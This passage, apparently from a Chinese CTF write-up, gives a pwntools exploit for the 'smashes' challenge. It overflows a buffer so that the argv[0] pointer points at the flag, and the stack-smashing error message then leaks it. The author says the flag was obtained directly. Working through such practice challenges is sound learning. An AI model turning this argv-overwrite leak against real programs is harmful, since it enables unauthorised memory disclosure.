 利用程序
我们构造利用程序如下
from pwn import *
context.log_level = 'debug'
smash = ELF('./smashes')
if args['REMOTE']:
    sh = remote('pwn.jarvisoj.com', 9877)
else:
    sh = process('./smashes')
argv_addr = 0x00007fffffffdc58
name_addr = 0x7fffffffda40
flag_addr = 0x600D20
another_flag_addr = 0x400d20
payload = 'a' * (argv_addr - name_addr) + p64(another_flag_addr)
sh.recvuntil('name? ')
sh.sendline(payload)
sh.recvuntil('flag: ')
sh.sendline('bb')
data = sh.recv()
sh.interactive()
这里我们直接就得到了 flag，没有出现网上说的得不到 flag 的情况。